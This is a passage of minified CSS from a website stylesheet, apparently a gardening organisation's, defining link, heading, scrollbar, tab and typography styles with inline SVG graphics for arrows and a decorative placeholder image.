rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.card__body a:focus:not(.button):not(.content-ignore),.card-default__content a:focus:not(.button):not(.content-ignore),.card-listing__subheading a:focus:not(.button):not(.content-ignore),.card-listing__item a:focus:not(.button):not(.content-ignore),.content:not(section) a:focus:not(.button):not(.content-ignore),.content-links a:focus:not(.button):not(.content-ignore),.content-steps a:focus:not(.button):not(.content-ignore),.article-meta__content a:focus:not(.button),.tooltip-v2__content a:focus,.c-membership__body a:focus:not(.button),.popover a:focus,.u-fancy-link:focus,.card__body a:hover:not(.button):not(.content-ignore),.card-default__content a:hover:not(.button):not(.content-ignore),.card-listing__subheading a:hover:not(.button):not(.content-ignore),.card-listing__item a:hover:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore),.content-links a:hover:not(.button):not(.content-ignore),.content-steps a:hover:not(.button):not(.content-ignore),.article-meta__content a:hover:not(.button),.tooltip-v2__content a:hover,.c-membership__body a:hover:not(.button),.popover a:hover,.u-fancy-link:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.card__body a:active:not(.button):not(.content-ignore),.card-default__content a:active:not(.button):not(.content-ignore),.card-listing__subheading a:active:not(.button):not(.content-ignore),.card-listing__item a:active:not(.button):not(.content-ignore),.content:not(section) a:active:not(.button):not(.content-ignore),.content-links a:active:not(.button):not(.content-ignore),.content-steps a:active:not(.button):not(.content-ignore),.article-meta__content a:active:not(.button),.tooltip-v2__content a:active,.c-membership__body a:active:not(.button),.popover a:active,.u-fancy-link:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#e83458}.content--legacy table thead th a:not(.button):not(.content-ignore),.u-fancy-link-white{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#fff;transition:all .125s ease-in-out}@media (min-width:30em){.content--legacy table thead th a:not(.button):not(.content-ignore),.u-fancy-link-white{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.content--legacy table thead th a:visited:not(.button):not(.content-ignore),.u-fancy-link-white:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.content--legacy table thead th a:focus:not(.button):not(.content-ignore),.u-fancy-link-white:focus,.content--legacy table thead th a:hover:not(.button):not(.content-ignore),.u-fancy-link-white:hover{text-decoration:none;border-bottom:1px solid rgba(0,110,80,.5);color:#006e50;outline:0}@media (min-width:30em){.content--legacy table thead th a:focus:not(.button):not(.content-ignore),.u-fancy-link-white:focus,.content--legacy table thead th a:hover:not(.button):not(.content-ignore),.u-fancy-link-white:hover{text-decoration:none;border-bottom:1px solid rgba(0,110,80,.5)}}.content--legacy table thead th a:active:not(.button):not(.content-ignore),.u-fancy-link-white:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#006e50;background-color:#fff}.to-do-list__link,.c-border-l__body a,.u-fancy-link-dark{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#3b3630;transition:all .125s ease-in-out}@media (min-width:30em){.to-do-list__link,.c-border-l__body a,.u-fancy-link-dark{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5)}}.to-do-list__link:visited,.c-border-l__body a:visited,.u-fancy-link-dark:visited{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5);color:#3b3630}.to-do-list__link:focus,.c-border-l__body a:focus,.u-fancy-link-dark:focus,.to-do-list__link:hover,.c-border-l__body a:hover,.u-fancy-link-dark:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.to-do-list__link:focus,.c-border-l__body a:focus,.u-fancy-link-dark:focus,.to-do-list__link:hover,.c-border-l__body a:hover,.u-fancy-link-dark:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.to-do-list__link:active,.c-border-l__body a:active,.u-fancy-link-dark:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#3b3630}.form-list-group::-webkit-scrollbar,.panel--scroll::-webkit-scrollbar{width:20px}@media (min-width:30em){.form-list-group::-webkit-scrollbar,.panel--scroll::-webkit-scrollbar{width:29px}}.form-list-group::-webkit-scrollbar-track-piece,.panel--scroll::-webkit-scrollbar-track-piece{background:#b5cbc8;border-right:0 solid #b5cbc8;border-left:1px solid #b5cbc8}.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{background:#006e50;border-right:2px solid #b5cbc8;border-left:2px solid #b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{border-width:3px}}.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{background:#006e50;border-right:2px solid #b5cbc8;border-left:2px solid #b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{border-width:3px}}.form-list-group::-webkit-scrollbar-button:single-button,.panel--scroll::-webkit-scrollbar-button:single-button{height:18px;width:20px;background:#b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-button:single-button,.panel--scroll::-webkit-scrollbar-button:single-button{height:24px;width:29px}}.form-list-group::-webkit-scrollbar-button:single-button:hover,.panel--scroll::-webkit-scrollbar-button:single-button:hover{background:#97b6b2}.form-list-group::-webkit-scrollbar-button:single-button:vertical:increment,.panel--scroll::-webkit-scrollbar-button:single-button:vertical:increment{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;background-position:50% 50%}.form-list-group::-webkit-scrollbar-button:single-button:vertical:decrement,.panel--scroll::-webkit-scrollbar-button:single-button:vertical:decrement{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='m 1408,1152 q 0,-26 -19,-45 L 941,659 q -19,-19 -45,-19 -26,0 -45,19 l -448,448 q -19,19 -19,45 0,26 19,45 19,19 45,19 h 896 q 26,0 45,-19 19,-19 19,-45 z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;background-position:50% 50%;transform:rotate(180deg)}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.list-icon>li,.list-icon>ul>li{margin-bottom:1rem}.list-icon,.list-icon>ul{margin-bottom:2rem}.tabs{display:table;border-bottom:1px solid #37aa46}.tabs__item{display:table-cell;position:relative;padding:.5rem .5rem .25rem .5rem;color:#3b3630;font-weight:700;text-align:center;cursor:pointer}@media (min-width:46.25em){.tabs__item{padding:.5rem 1.5rem .25rem 1.5rem}}.tabs__item:hover,.tabs__item:focus{color:#3b3630;background-color:#dcefe2}.tabs__item--selected{border-bottom:4px solid #37aa46;cursor:auto}body,.table th,.table tbody td{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}@media screen and (min-width:46.25em){body,.table th,.table tbody td{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){body,.table th,.table tbody td{font-size:1.375rem;line-height:1.4545454545}}.promo--small .promo__heading,.readmore__trigger{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.promo--small .promo__heading,.readmore__trigger{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.promo--small .promo__heading,.readmore__trigger{font-size:1.375rem;line-height:1.4545454545}}.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:1.538584875rem;line-height:1.2186523022;font-weight:300}@media screen and (min-width:46.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:2.376rem;line-height:1.2626262626}}.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.98rem;line-height:1.2626262626}}.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.9548611111rem;line-height:1.0472727273}}.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.1458333333rem;line-height:1.3090909091}}.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,strong,.card-default__img .image-overlay,.card-exhibitor__heading,.gl-view__media .image-overlay,.info-panel{font-weight:600}h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before,.h1--alt,h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section,h3,.h3,.content--small h2,.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2,h5,.h5,.content--small h4,.c-card-show-talk__heading,h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3,dl dt{margin-top:0;margin-bottom:.375rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;color:#3b3630;font-weight:600;font-synthesis-weight:none}@media (min-width:46.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before,.h1--alt,h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section,h3,.h3,.content--small h2,.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2,h5,.h5,.content--small h4,.c-card-show-talk__heading,h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3,dl dt{margin-bottom:1rem}}h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:2.1254689565rem;line-height:1.237594528;font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}@media screen and (min-width:46.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width:61.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:3.73621248rem;line-height:1.202588189}}.h1--alt{font-size:1.9148368978rem;line-height:1.3068998216;font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}@media screen and (min-width:46.25em){.h1--alt{font-size:2.830464rem;line-height:1.2458204733}}@media screen and (min-width:61.25em){.h1--alt{font-size:3.1135104rem;line-height:1.2878349467}}h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width:46.25em){h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width:61.25em){h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:2.8512rem;line-height:1.2275533109}}h3,.h3,.content--small h2{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width:46.25em){h3,.h3,.content--small h2{font-size:2.16rem;line-height:1.1574074074}}@media screen and (min-width:61.25em){h3,.h3,.content--small h2{font-size:2.376rem;line-height:1.2626262626}}.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.3861125rem;line-height:1.0821632443}@media screen and (min-width:46.25em){.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.98rem;line-height:1.2626262626}}h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.65rem;line-height:1.2121212121}}h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.375rem;line-height:1.4545454545}}p,.popover.popover-content p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.text-tight p,.text-tight .popover.popover-content p,.popover.popover-content .text-tight p,p.text-tight,.popover.popover-content p.text-tight{margin-bottom:.75rem}@media (min-width:46.25em){p,.popover.popover-content p{margin-bottom:1rem}.text-tight p,.text-tight .popover.popover-content p,.popover.popover-content .text-tight p,p.text-tight,.popover.popover-content p.text-tight{margin-bottom:1rem}}:root{--rhs-grid-gutter-x: 1.618rem;--rhs-grid-gutter-y: 1.618rem;--rhs-grid-gutter-compact-x: 0.809rem;--rhs-grid-gutter-compact-y: 0.809rem;--rhs-layout-gutter-x: 1.618rem;--rhs-layout-gutter-y: 1.618rem;--rhs-placeholder-bg: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 33' width='60' height='70'%3E%3Cpath id='svg_1' d='M25.831 0c.092 0 .166.071.166.162L26 22.184c0 2.756-.918 5.188-2.664 7.322-1.166 1.425-2.581 2.547-4.148 3.479-.1.059-.198-.079-.105-.15 1.397-1.067 3.099-2.28 4.056-3.758 1.754-2.709 2.018-4.778 2.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833 0 .758 0 .667v-.5C0 .075.076 0 .169 0zM14.224 9.392c.471.723 1.117 1.2 1.52 1.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153 1.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379 1.797-.595 2.063-.053.066-.038.128.012.197l.341.492a5.5 5.5 0 0 1 2.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07 1.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199 1.777-1.106 3.026.004.051.051.081.101.066.689-.201 1.209-.249 1.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38 1.509-.734.727-.858 1.48-.793 3.227.048 1.289-.022 2.631.221 3.275.475 1.26 2.252 1.398 2.731 1.46l1.924.275a4.86 4.86 0 0 1 .717.168 8.22 8.22 0 0 1 .811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89 3.89 0 0 0-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7 2.7 0 0 1-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346 1.119.478 1.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84 2.84 0 0 0 .864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318 1.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612 1.177.89 1.375 1.434 1.688 1.81 2 .116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053 1.112.065 1.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585 1.181.602 1.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354 1.251-.078 1.87-.012 2.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18 1.397.106.355.179.718.23 1.084.096.684.068 1.077-.005 1.517-.028.217-.176.208-.155 0 .035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382 1.354-.201 1.117-.133 1.428-.103 1.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482 1.951-.408 2.465.188 1.309-.156 2.004-.194 2.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642 1.294-.752 1.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151 1.288-.23 1.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715 1.684-1.568 2.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935 1.116-.35.387-.817 1.109-1.113 2.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67 0 0 0 .033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435 1.031-.677 1.326-1.269.134-.27.213-.606-.06-.538a1.01 1.01 0 0 0-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096 1.043-.217 1.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97 1.97 0 0 0 .734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294 2.236-.387 3.102-.517 1.438-.217 2.055-.801 2.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079 0-.167.097-.098.494.349.678.805.962 1.244l.079.057c.913.256 1.663.358 2.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21 10.21 0 0 1-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926 1.43 1.963 2.534 2.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118 1.327.148-.087.854-.576 1.217-1.535.039-.109.161-.079.131.036-.094.361-.343 1.193-1.106 1.814-.173.14-.215.116-.194.243.16.956.537 1.851.658 2.049.927-.696 1.168-1.507 1.329-1.794.045-.08.158-.038.13.047-.158.472-.447 1.431-1.253 2.059-.051.04-.021.07-.003.104.889 1.616 1.407 1.659 2.664 3.14.62-.788 1.261-1.374 2.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186 15.071c-.241.304-.739.821-1.776.994-.096.024-.09.074 0 .069.281-.014.844-.102 1.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589 1.253-.068.107-.017.129.073.029.821-.911 1.011-1.836 1.011-2.215zm.163-6.064c.043.155.245.55.228 1.582l-.02 1.166-.008.46-.027 1.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807 1.058-1.051.501-.266 1.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297 1.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123 1.105-.247.761-.264 1.243-.208 1.453-.07zm8.391 0a3.77 3.77 0 0 0 .8.278c.038.008.029.037.01.046a2.37 2.37 0 0 1-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33 1.499-.045zm-4.512-2.164c.385.277.596.897.501 1.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517 1.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007 1.075-.104c.748-.07 1.338.3 1.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363 1.015-.491 1.608-.319zm-5.712-2.5c.819.661 1.399 1.056 1.676 1.729.086.21.354 1.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401 0-.031.016-.041.052-.012zm7.811 1.416c.039.008.037.041 0 .072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804 1.816-.574zM4.57 13.902l.02.009c.16.115.344.276.767.415.855.28 1.17.821 1.269 1.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016 0 .028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95 1.256-.238.574-.484.952-.841 1.196-.191.131-.336.057-.374-.176-.191-1.163 1.001-2.304 2.15-2.314zm1.707.291l-.693 1.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293 1.575-1.477 2.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389 1.076.527 1.232 1.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582 1.89-1.492 2.034-.224.039-.32-.008-.229-.234.209-.516.647-.828 1.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54 1.015.719 1.097 1.449.634 1.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227 1.318-.183 1.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039 1.435-.004 1.508-.112.187-.279.277-.499.241a.35.35 0 0 0-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53 0 0 1 .523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84 1.129.933 1.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011 1.003c.041.008.044.043.021.062-1.002.857-2.027 1.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649 1.632-.844 2.659-.645zm-17.752-.273c.31.059.513.058.882.08 1.265.074 1.964.935 1.391 1.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652 1.283-.725 1.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139 1.154-.67 1.511-.369.248-.426.21-.387-.234.045-.507.45-1.103 1.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942 1.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427 1.492-.503zM4.801 9.347l.03.011.091.051.853.461c.905.531.901 1.705-.006 1.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821 1.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614 1.242 1.695.477 1.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15 2.15 0 0 1 1.451.394zM8.045 8.437c.292.383.315 1.036.065 1.523a.47.47 0 0 